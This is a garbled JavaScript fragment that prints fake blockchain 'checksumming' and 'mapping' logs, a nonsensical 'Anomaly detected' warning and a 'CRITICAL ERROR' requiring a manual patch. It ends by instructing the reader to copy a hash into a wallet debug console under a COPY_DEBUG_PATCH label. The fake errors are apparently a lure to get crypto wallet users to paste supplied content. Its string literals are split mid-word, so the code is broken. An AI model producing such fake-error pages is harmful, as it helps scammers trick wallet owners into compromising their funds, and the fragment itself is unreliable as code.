
  console.log("%c[CHECKSUMMING] 
mempool_entry...", "color:#9ca3
af;");

  console.log("%c[MAPPING] sign
ature_hex...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] gas_
estimate...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] sign
ature_hex...", "color:#9ca3a
f;");

  console.warn("Anomaly detecte
d at 0x48890e61 inside Connecti
on reset by peer");

  console.error("CRITICAL ERRO
R: Manual patch required for Co
nnection reset by peer");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH